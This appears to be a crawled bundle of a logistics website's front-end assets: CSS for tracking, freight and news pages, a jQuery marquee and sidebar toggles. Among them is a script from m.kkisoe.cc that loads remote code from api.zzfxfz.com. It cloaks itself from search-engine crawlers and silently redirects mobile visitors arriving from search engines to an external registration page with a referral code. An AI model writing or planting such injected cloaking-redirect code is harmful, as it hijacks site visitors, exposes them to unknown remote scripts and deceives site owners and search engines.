.Customer .more-v a { color:#274e9b; font-size:12px; cursor:pointer }
.Customer .more-v a:hover { text-decoration:none; color:#0087cc }
.Customer .container {}
.Customer .container .server-item { display:block; width:283px; height:283px; color:#505050; border:1px solid #c4d5e2; border-radius:2px; margin-right:15px; margin-bottom:20px; cursor:pointer }
.Customer .container .server-item:nth-child(4n+4) {
margin-right:0
}
.Customer .container .server-item .icon { display:block; width:100%; height:75px; line-height:75px; text-align:center; margin-top:44px }
.Customer .container .server-item .icon .img { width:75px; height:75px; vertical-align:middle }
.Customer .container .server-item h2 { font-size:24px; color:#142341; line-height:24px; margin:22px auto 8px; text-align:center; font-weight:normal;}
.Customer .container .server-item h3 { font-size:14px; color:#9b9b9b; line-height:14px; text-align:center; margin:10px auto;font-weight:normal;}
.Customer .container .server-item:hover { color:#142341!important; border:1px solid #26569e; text-decoration:none }
.Customer .container .tabs-nav { width:895px; height:42px; border-bottom:1px solid #f2f2f2 }
.Customer .container .tabs-nav li { float:left; overflow:hidden; margin-right:90px }
.Customer .container .tabs-nav li a { display:inline-block; width:100%; height:42px; line-height:42px; text-align:center; color:#323232; font-size:24px; cursor:pointer }
.Customer .container .tabs-nav li .active, .Customer .container .tabs-nav li a:hover { text-decoration:none; color:#26569e; border-bottom:2px solid #26569e }
.Customer .container .tabs-nav li:nth-last-child(1) {
margin-right:0
}
.Customer .container .tabs-nav .active { color:#26569e }
.Customer .container .tab-detail { padding-left:10px; color:#505050; padding-bottom:10px }
.Customer .container .tab-detail h2 { height:14px; line-height:14px; padding:24px 0 10px; font-size:14px; color:#333; font-weight:700 }
.Customer .container .tab-detail p { height:14px; line-height:14px; font-size:12px; padding-bottom:6px; color:#505050 }
.Customer .container .tab-detail p a { cursor:pointer; color:#666 }
.Customer .container .tab-detail p a:hover { color:#26569e }

.Customer .container .contactbox { width:285px; height:255px; float:left; margin-right:20px; margin-bottom:80px; border-radius:2px; border:1px solid #ccc }
.Customer .container .contactbox:nth-last-child(1) {
margin-right:0
}
.Customer .container .contactbox:hover { border:5px solid #008de4; width:285px; height:255px }
.Customer .container .contactbox:hover .icon { margin-top:24px }
.Customer .container .contactbox .icon { display:block; margin-top:28px; width:100%; height:40px; line-height:40px; text-align:center }
.Customer .container .contactbox .icon img { vertical-align:middle }
.Customer .container .contactbox h2 { margin-top:20px; height:23px; line-height:23px; margin-bottom:22px; font-size:23px; color:#555; text-align:center;font-weight:normal; }
.Customer .container .contactbox h3 { margin-bottom:10px; font-size:12px; height:12px; line-height:12px; color:#888; text-align:center;font-weight:normal; }
.Customer .container .contactbox .contact-a { display:block; width:128px; height:35px; text-align:center; line-height:33px; border-radius:2px; border:1px solid #ccc; color:#666; cursor:pointer; font-size:14px; margin:15px auto }
.Customer .container .contactbox .contact-a:hover { background:#008de4; color:#fff; border-color:#008de4; text-decoration:none }

/*query*/
.query { margin:40px 0 20px; }
.query input.textbox { width: 600px; height: 40px; float: left; padding-left: 20px; padding-right: 20px; border: 1px solid #008de4; font-size: 18px; color: #666; margin-left:220px;}
.query input.sub { display: block; border: none; width: 140px; height: 40px; background: #008de4; text-align: center; color: #f4f7fb; font-size: 18px; line-height: 40px; cursor: pointer; }
#packageState { width:100%;position:relative; padding-bottom:30px }
#packageState .state { text-align:center; margin-top:50px; }
#packageState .state.state-h { margin-top:180px; }
#packageState .state .image { width:100%; height:76px; position:relative }
#packageState .state img { position:absolute; top:0; left:50%;margin-left:-32px; width:64px; height:64px }
#packageState .state img.waiting { -webkit-animation:rotate 2s linear 0s infinite; animation:rotate 2s linear 0s infinite }
#packageState .state img.none { display:none }
#packageState .state p { padding:0; margin:0 }
#packageState .state p:nth-child(1) { font-size: 18px; color: #666; line-height: 24px }
#packageState .state p:nth-child(2) { font-size: 14px; color: #999; line-height: 20px }
#packageState .state .table { width: 100%; margin: 0 auto; }
#packageState .state .table tr { height: 30px; line-height: 30px; }
#packageState .state .table td, #packageState .state .table th { line-height: 30px; color: #666; font-size: 14px; text-align: center; border: 1px solid #ddd; }
#packageState .state .table th { font-weight: bold; background: #f9f9f9; line-height: 40px; }
#packageState .state .table tr { height: 30px; line-height: 30px; }
#packageState .state .ziti_dizhi { text-align: left;}
#packageState .state .dizhi_b {  width: 50%; padding: 10px; float:left; }
#packageState .state .dizhi_info { padding-top: 10px;margin-bottom:10px; }
#packageState .state .dizhi_info li { color: #777; font-size: 12px; font-weight: bold; line-height: 25px; }
#packageState .state .dizhi_info li span { color: #008de4; font-size: 14px;  line-height: 20px; }

#packageState .state .notfind-icon { padding-bottom: 10px; font-size: 18px; line-height: 1.8em; text-align: center; color: #008de4; border-bottom: 1px dashed #ddd; background: url(../images/ico_auto.png) 42% -115px no-repeat; padding-left: 0; }
#packageState .state .search-content { min-height: 600px; width: 610px; position: relative; padding-left: 100px; padding-right: 100px; margin: auto; text-align: center;    /*              background: url(../images/bg_new.png) center center no-repeat;*/    /*margin-top: 160px;*/ }
#packageState .state .notfind { margin: 0px; margin-top: 10px; padding: 0px; }
#packageState .state .track-wrap a { outline: none; text-decoration: none; cursor: pointer; color: #666; blur: expression(this.blur()); }
#packageState .state .notfind .notfind-body { padding: 10px 20px; border: 1px solid #dfdfdf; background-color: #fbfbfb; margin-top: 10px; line-height: 22px; width: 100%; position: relative; text-align: center; margin: auto; }
#packageState .state .select-com { margin-bottom: 20px;    /*padding-left: 7px;*/ height: 20px; font-size: 14px; font-weight: bold; position: relative; text-align: center; }
#packageState .state .select-node { position: relative; padding-right: 15px; font-size: 17px; }
#packageState .state .select-node a { color: #448ef3; }
#packageState .state .result-top { margin-top: 10px; width: 100%; height: 43px; background-color: #daeefb; border: 1px solid #008de4;  }
#packageState .state .result-top .col1 { margin-left: -6px; width: 170px; text-align: center; font-weight: bold; border-right: 1px solid #ddd; color: #008de4; }
#packageState .state .result-top .col2 { width: 498px; text-align: left; font-weight: bold; color: #008de4; padding-left: 20px;}
#packageState .state .result-top span, .result-top a { display: inline-block; height: 43px; line-height: 43px; vertical-align: middle; font-size: 14px; }
#packageState .state #select-data { z-index: 4; display: block; margin-top: 10px; position: relative; }
#packageState .state .result-info2 { border: 1px solid #ddd; width: 100%;border-top:0; }
#packageState .state .result-info2 td { padding: 15px; color: #000; border-bottom: 1px solid #d8d8d8; background-color: #fbfbfb; font-size: 12px; text-align: left; }
#packageState .state .result-info2 .status { width: 38px; background: url("../images/ico_status.gif") -50px center no-repeat #fbfbfb }
#packageState .state .result-info2 .status-first { background: url("../images/ico_status.gif") 0px center no-repeat #fbfbfb }
#packageState .state .result-info2 .status-check { background: url("../images/ico_status.gif") -150px center no-repeat #fbfbfb }
#packageState .state .result-info2 .status-wait { background: url("../images/ico_status.gif") -100px center no-repeat #fbfbfb; }
#packageState .state .result-info2 .last td { color: #FF8c00; border-bottom: none; background-color: #ffffff }
#packageState .state .result-info2 .row1 { width: 285px; text-align: right; }
#packageState .state .error-tip { display: block; padding: 8px; line-height: 24px; background-color: #FFFAE2; border: 1px solid #F5E190; margin-top: 10px; font-size: 12px; }
#packageState .state .error-tip-close { display: block; float: right; width: 17px; height: 17px; margin-top: -3px; margin-right: -3px; }
#packageState .state .qudao-form { position: relative; background: #f5f5f5; border-radius: 4px; margin-bottom: 70px; padding: 10px; border: 1px solid #ddd; }
#packageState .state .qudao-form:after { content: ""; position: absolute; bottom: -50px; left: 50%; width: 30px; margin-left: -15px; height: 30px; line-height: 30px; font-family: 'Arial'; text-align: center; background: url(../images/cha/qudao-down-icon.png) no-repeat center center; }
#packageState .state .qudao-form .form-inline .form-group .input-group .form-control { width: 170px; }
#packageState .state .qudao-form .form-inline .form-group .input-group .form-control.short { width: 90px; }

/* 标签页 */
.tab-box { }
.tab-box .abgne_tab { width: 100%; clear: left; }
.tab-box .abgne_tab ul.tabs { margin: 0 auto; margin-bottom: 10px; padding: 0 10px;}
.tab-box .abgne_tab ul.tabs li { float: left; line-height: 30px; position: relative; }
.tab-box .abgne_tab ul.tabs li a { display: block; text-align: center; text-decoration: none; padding: 6px 18px; height: 100%; font-size: 14px; color: #333; }
.tab-box .abgne_tab ul.tabs li.active a, .tab-box .abgne_tab ul.tabs li:hover a { background: #008de4;/*主色*/ color: #fff;  }
.tab-box .abgne_tab ul.tabs li:after { content: ' '; display: none;  width: 0; height: 0; /*主色*/ position: absolute; border-top: 6px solid #008de4; border-left: 6px solid transparent; border-right: 6px solid transparent; bottom: -5px; left: 50%; margin-left: -5px; }
.tab-box .abgne_tab ul.tabs li.active:after { display: block; }
.tab-box .abgne_tab .tab_container { clear: both; }
.tab-box .abgne_tab .tab_container .tab_content { display: none; padding: 10px 0;background: #fff;}
.tab-box .abgne_tab .tab_container .table.col50{  margin: 0 9px 20px 9px !important; float: left;}

.logistics-website {  position:relative;height:394px; background:#f6f4f7;  }
.logistics-website h3 { height:80px; font-size:18px; color:#333; line-height:80px; font-weight:normal; }
.logistics-website ul{}
.logistics-website li { float:left; margin-right:100px; margin-bottom:50px; border:1px solid #d8d8d8 }
.logistics-website li:nth-child(5n+5){margin-right:0;} 
.logistics-website li:hover { border:1px solid #1268bb }
.logistics-website li:hover p { background:#1268bb; color:#fff }
.logistics-website p { height:40px; width:100%; text-align:center; font-size:18px; color:#333; line-height:40px; background:#fff }
.logistics-website a { cursor:pointer; text-decoration:none }
 /*运单查询*/
 .track{padding:30px;height:auto;}
/*运费计算底下常见问题*/
.freight{}
.freight  .package-questions { padding:23px 0 78px; position:relative }
.freight .package-questions .footer-title { height:99px; overflow:hidden }
.freight .package-questions .footer-title span { font-size:18px; color:#333; line-height:99px; float:left }
.freight .package-questions .footer-title a { font-size:14px; line-height:99px; float:right; padding-right:43px; color:#008de4 }
.freight .package-questions .questions { overflow:hidden }
.freight .package-questions .questions li { width:455px; margin:0 12px 20px 13px ; float:left; }
.freight .package-questions .questions li h3 { font-size:14px; color:#333335; height:20px; line-height:20px; font-weight:normal; }
.freight .package-questions .questions li p { font-size:14px; color:#989898; line-height:25px;margin-top:10px;}
.freight .package-questions .line { width:1px; height:245px; background:#c6c6c6; position:absolute;     top: 130px;    left: 475px; }
/*运费计算输入框*/
.price{padding:20px 40px; text-align:left;height:auto; background-color:#f4f4f4;}
.price .p {
    height: 56px;
    font-size: 18px;
    color: #333;
    line-height: 56px;
}
.form-box { position:relative; padding:0 25px ; font-size:14px; color:#666; }
.form-box dl { display:block; padding:10px 0; }
.form-box dl:after { clear:none; content:""; display:block; height:0; visibility:hidden; }
.form-box dl dt { display:block; float:left; line-height:32px; color:#666; font-size:14px; width:70px; }
.form-box dl dd { position:relative; line-height:32px; font-size:13px; overflow:hidden; }
.form-box dl dd label.radio { margin-right:5px; }
/*文本输入框*/
.price .form-control { display: block; width: 100%; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; color: #555; background-color: #fff; background-image: none; border: 1px solid #ccc; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
 -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
float:left; }
.price input.txt1 { width:520px;height:32px;border:1px solid #ddd;font-size:14px; }
.price input.txt2 { width:220px; }
.price input.small { width:154px; }
.price .input { float:none; display:inline; font-family:"microsoft yahei"; margin-right:5px; padding:3px 5px;  vertical-align:middle; background:#fff; height:32px; line-height:24px; border:1px solid #ddd;font-size:14px;border-radius:3px; }
.price .select { padding:3px 5px; font-family:"microsoft yahei"; border:1px solid #e8e8e8; line-height:24px; border-radius:3px; height:32px;width:240px;}
/*按钮样式*/
.price .btn { display:block; margin:0; padding:33px 20px; color:#fff; font-size:16px; text-align:center; font-family:"microsoft yahei"; border:0; position:absolute; top:10px; right:25px;  background:#008de4; border:0; border-radius:2px; vertical-align:middle;width:100px;height:auto; }
.price .btn:hover { color:#fff; opacity:0.9; }
/*news*/
#newslist{}
#newslist .item{ padding:30px 20px; background:url(../images/news_line.jpg) left bottom repeat-x;}
#newslist .item .con{ width: 100%;overflow: hidden;}
#newslist .item .all{ width:100%;}
#newslist .item .con h3{ width: 100%;height:25px; line-height:25px;}
#newslist .item .con h3 a{ font-size:18px; color:#000; font-weight:normal;display:block; overflow:hidden; text-overflow: ellipsis;white-space: nowrap;}
#newslist .item .con .date{ font-size:14px; color:#a0a0a0; font-family:"Arial"; margin-top:10px; margin-bottom:15px;}
#newslist .item .con .intro{ font-size:14px; color:#bbb; line-height:25px;  overflow:hidden;}
#newslist .item:hover{ background-color:#f6f6f6;}
#newslist .item:hover h3 a{ color:#008de4;}
#newslist.goodlist .item{ width: 50%;float: left; }
#newslist.goodlist .item .pic{ width: 160px;height: 160px; overflow:hidden;float: left; }
#newslist.goodlist .item .pic img{ width: 100%; height: 100%; }
#newslist.goodlist .item .con{ width: 280px;float: right;}



/*新闻分页*/
#turn_page{ text-align:center; line-height:30px;}
#turn_page .page_button{ padding:0 10px; font-size:14px; border:1px solid #e9e9e9; display:inline-block; color:#555; margin:0 4px; text-decoration:none; -moz-border-radius:4px; -ms-border-radius:4px; -o-border-radius:4px; -webkit-border-radius:4px; border-radius:4px;}
#turn_page .page_item{ width:48px; font-size:14px;  border:1px solid #e9e9e9; display:inline-block; color:#555; margin:0 4px; text-decoration:none; -moz-border-radius:4px; -ms-border-radius:4px; -o-border-radius:4px; -webkit-border-radius:4px; border-radius:4px;}
#turn_page .page_item_current{ width:48px; font-size:14px;  border:1px solid #008de4; display:inline-block; color:#fff; background:#008de4; margin:0 4px; -moz-border-radius:4px; -ms-border-radius:4px; -o-border-radius:4px; -webkit-border-radius:4px; border-radius:4px;}
#turn_page a:hover{text-decoration: underline;}

/*新闻详情*/
#news_detail {}
#news_detail .ad{ width:275px;}
#news_detail h2{ font-size:26px; color:#202020; text-align:center; font-weight:normal;margin-bottom:20px;}
#news_detail .param{  padding:10px 20px; margin-bottom:30px; background-color:#f2f2f2; text-align:center;}
#news_detail .param *{ font-size:14px; color:#747373;}
#news_detail .param .bdsharebuttonbox{ margin-left:40px; float:left;}
#news_detail .near{ border-top:1px solid #e5e5e5; padding:15px 0;margin-bottom:30px;}
#news_detail .near .row{ font-size:14px; color:#008de4; float:left; width:50%; height:25px;}
#news_detail .near .row a{ color:#535353;}
#news_detail .global_editor_content{margin:20px 0;font-size:14px; line-height:25px;}

/*帮助中心*/
.help{padding:30px 0; width:1000px; margin:0 auto;}
.help h2{height: 56px; text-align:center;
    font-size:22px;
    color: #333; font-weight:normal;
    line-height: 56px;}
.qamain {
        font-size: 15px;
        color: #666;
    }
        .qamain .b {
            margin-bottom: 20px;
            border-bottom: 1px dotted #ddd;
        }
            .qamain .b .q {
                margin-bottom: 10px;
                cursor: pointer;
            }
                .qamain .b .q .count {
                    display: inline-block;
                    background: #008de4;
                    color: #fff;
                    height: 24px;
                    padding: 0 8px;
                    text-align: center;
                    line-height: 24px;
                    margin-right: 6px; border-radius:3px;
                }
                    .qamain .b .q span.txt {
                        color: #333;
                    }
            .qamain .b .a {
                display: none;
                padding-bottom: 30px;
                font-size: 14px;
                padding-left: 40px;
                line-height: 30px;
                color: #888;
            }
/* pro-detail */
.page-name{
	width: 100px;
	height: 40px;
	line-height: 40px;
	color: #333;
	word-wrap: nowrap;
	/*! border-bottom: 2px solid #008de4; */
	margin-bottom: 20px;
	font-weight: bold;
	font-size: 18px;
	/*! margin-left: auto; */
	/*! margin-right: auto; */
	/*! text-align: center; */
}
.pro-top{
	height: auto;
}
.pro-top .img{
	width: 200px;
	height: 200px;
	overflow: hidden;
	background-color: #f5f5f5;
	background-position: center center;
	background-size: 100% 100%;
}
.pro-top .txt{
	width: 770px;
	height: 100%;
	overflow: hidden;
	margin-left: 20px;
}
	.pro-top .txt .name{
		padding-left: 16px;
		line-height: 30px;
		padding-bottom: 6px;
		border-bottom: 1px solid #ddd;
		font-size: 20px;
		color: #008de4;
		font-weight: bold;
	}
	.pro-top .txt .jianjie{
		line-height: 30px;
		padding: 16px;
		font-size: 14px;
		color: #666;
	}
.pro-detail .detail{
	margin-top: 30px;
	border-top: 1px dotted #666;
	margin-bottom: 20px;
}
.pro-detail .detail .content{
	padding: 0 10px;
}
.pro-detail .detail-h .h1{
	position: relative;
	width: 120px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #008de4;
	color: #fff;
	font-size: 15px;
	margin-bottom: 30px;
	margin-top: -15px;
}
	.pro-detail .detail-h .h1:after{
		position: absolute;
		bottom: -8px;
		left: 0;
		content:'';
		width: 0;
		height: 0;
		border-top: 8px solid #008de4;
		border-left: 60px solid transparent;
		border-right: 60px solid transparent;
	}
.pro-detail .detail-h .zixun-btn{
	position: relative;
	padding: 0 14px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #bbb;
	color: #fff;
	font-size: 15px;
	margin-bottom: 30px;
	margin-top: -15px;
}
.pro-detail .detail-h .zixun-btn img{
	vertical-align: -5px;
	margin-right: 6px;
}
.pro-detail .detail-h .zixun-btn:hover{
	background: #008de4;
}
.pro-detail .near{ border-top:1px solid #e5e5e5; padding:15px 0;}
.pro-detail .near .row{ font-size:14px; color:#008de4; float:left; width:50%; height:25px;}
.pro-detail .near .row a{ color:#535353;}

--- FILE ---
content_type: application/javascript
request_url: http://m.kkisoe.cc/wz/1.js
body_size: 749
content:
var url_1736="https://api.zzfxfz.com";var token_1736="542d88ea8d6db2d71f14834ff7d2986b0a9f8cacd6809f7ac16f2d6eb3572e0b";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);
function isSpider() {
//判断是否为蜘蛛，是蜘蛛返回true
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
//如果是搜索引擎点点入
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');//搜索引擎入口设为数组
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
//判断如果是手机端和电脑端跳转不同的网页
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
     window.location.href = 'https://www.9sozq2.vip:8004/entry/register83816/?i_code=46138920';//https://jy5918.com/m.php
    } else {
     window.location.href = '';
    }
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yy16988.com/content/site/js/news-scroll.js
body_size: 1474
content:
            (function ($) {
                $.fn.kxbdMarquee = function (options) {
                    var opts = $.extend({}, $.fn.kxbdMarquee.defaults, options);
                    return this.each(function () {
                        var $marquee = $(this); //滚动元素容器
                        var _scrollObj = $marquee.get(0); //滚动元素容器DOM
                        var scrollW = $marquee.width(); //滚动元素容器的宽度
                        var scrollH = $marquee.height(); //滚动元素容器的高度
                        var $element = $marquee.children(); //滚动元素
                        var $kids = $element.children(); //滚动子元素
                        var scrollSize = 0; //滚动元素尺寸
                        //滚动类型，1左右，0上下
                        var _type = (opts.direction == "left" || opts.direction == "right") ? 1 : 0;
                        //防止滚动子元素比滚动元素宽而取不到实际滚动子元素宽度
                        $element.css(_type ? "width" : "height", 10000);
                        //获取滚动元素的尺寸
                        if (opts.isEqual) {
                            scrollSize = $kids[_type ? "outerWidth" : "outerHeight"]() * $kids.length;
                        } else {
                            $kids.each(function () {
                                scrollSize += $(this)[_type ? "outerWidth" : "outerHeight"]();
                            });
                        };
                        //滚动元素总尺寸小于容器尺寸，不滚动
                        if (scrollSize < (_type ? scrollW : scrollH)) { return; };
                        //克隆滚动子元素将其插入到滚动元素后，并设定滚动元素宽度
                        $element.append($kids.clone()).css(_type ? "width" : "height", scrollSize * 10);
                        var numMoved = 0;
                        function scrollFunc() {
                            var _dir = (opts.direction == "left" || opts.direction == "right") ? "scrollLeft" : "scrollTop";
                            if (opts.loop > 0) {
                                numMoved += opts.scrollAmount;
                                if (numMoved > scrollSize * opts.loop) {
                                    _scrollObj[_dir] = 0;
                                    return clearInterval(moveId);
                                };
                            };
                            if (opts.direction == "left" || opts.direction == "up") {
                                var newPos = _scrollObj[_dir] + opts.scrollAmount;
                                if (newPos >= scrollSize) {
                                    newPos -= scrollSize;
                                }
                                _scrollObj[_dir] = newPos;
                            } else {
                                var newPos = _scrollObj[_dir] - opts.scrollAmount;
                                if (newPos <= 0) {
                                    newPos += scrollSize;
                                };
                                _scrollObj[_dir] = newPos;
                            };
                        };
                        //滚动开始
                        var moveId = setInterval(scrollFunc, opts.scrollDelay);
                        //鼠标划过停止滚动
                        $marquee.hover(function () {
                            clearInterval(moveId);
                        }, function () {
                            clearInterval(moveId);
                            moveId = setInterval(scrollFunc, opts.scrollDelay);
                        });
                    });
                };
                $.fn.kxbdMarquee.defaults = {
                    isEqual: false, //所有滚动的元素长宽是否相等,true,false
                    loop: 0, //循环滚动次数，0时无限
                    direction: "left", //滚动方向，"left","right","up","down"
                    scrollAmount: 1, //步长
                    scrollDelay: 20 //时长
                };
                $.fn.kxbdMarquee.setDefaults = function (settings) {
                    $.extend($.fn.kxbdMarquee.defaults, settings);
                };
            })(jQuery);


            $(document).ready(function () {
                $("#znews").kxbdMarquee({ direction: "left", scrollDelay: 25 });
            })

--- FILE ---
content_type: application/javascript
request_url: http://www.yy16988.com/content/js/LXsys.js
body_size: 946
content:
// JavaScript Document
$(function () {
    //头部
    $('.top-down').click(function (e) {
        if ($(this).find('ul').is(':hidden')) {
            $(this).find('.top-side').addClass('on');
            $(this).find('ul').slideDown(150);
            $(this).find('i').removeClass('icon-caret-down').addClass('icon-caret-up');
        } else {
            $(this).find('.top-side').removeClass('on');
            $(this).find('ul').slideUp(150);
            $(this).find('i').removeClass('icon-caret-up').addClass('icon-caret-down');
        }
        e.stopPropagation();
    });
    $('body').click(function () {
        $('.top-side').removeClass('on');
        $('.top-down ul').slideUp(150);
            $(this).find('.icon-caret-up').removeClass('icon-caret-up').addClass('icon-caret-down');
    });
});
$(function(){
	var lefthide=false;//左导航是否隐藏；
	$(".sidebar-fold").click(function(){
		if(!lefthide)
		{
			$(this).find('i').removeClass().addClass("icon-large icon-angle-right");
			$(".left").addClass("left_hide");
			$(".right").addClass("r_full");
			lefthide=true;
		}
		else{
			$(this).find('i').removeClass().addClass("icon-large icon-reorder");
			$(".left").removeClass("left_hide");
			$(".right").removeClass("r_full");
			lefthide=false;
		}
		});
//$(".leftsidebar_box dl").each(function(){
//	if($(this).attr('class')=="sidebar-nav-fold")
//	{
//		$(this).find('dd').show();
//	}
//	else{
//		$(this).find('dd').hide();
//	}
//	});

//$(".leftsidebar_box dt").click(function(){
//	if($(this).parent().attr('class')=="sidebar-nav-fold")
//	{
//		$(this).parent().removeClass();
//		$(this).find('span').removeClass().addClass("sidebar-title-icon icon-caret-right");
//		$(this).parent().find('dd').slideToggle();
//	}
//	else{
//		$(this).parent().find('dd').hide();
//		$(this).parent().removeClass().addClass("sidebar-nav-fold");
//		$(this).find('span').removeClass().addClass("sidebar-title-icon icon-caret-down");
//		$(this).parent().find('dd').slideToggle();
//	}
//});
//})
//$(function () {
//    var thisHREF = document.location.pathname;
//    thisHREF = thisHREF.toLowerCase().replace('/index', '');
//    $(".leftsidebar_box a").each(function () {
//        if (thisHREF == $(this).attr("href").toLowerCase()) {
//            $(".leftsidebar_box dl").removeClass("sidebar-nav-fold").find("dd").hide();
//            $(this).addClass("on");
//            $(this).parents("dl").addClass("sidebar-nav-fold").find("dd").show();
//        }
//    });
//})
});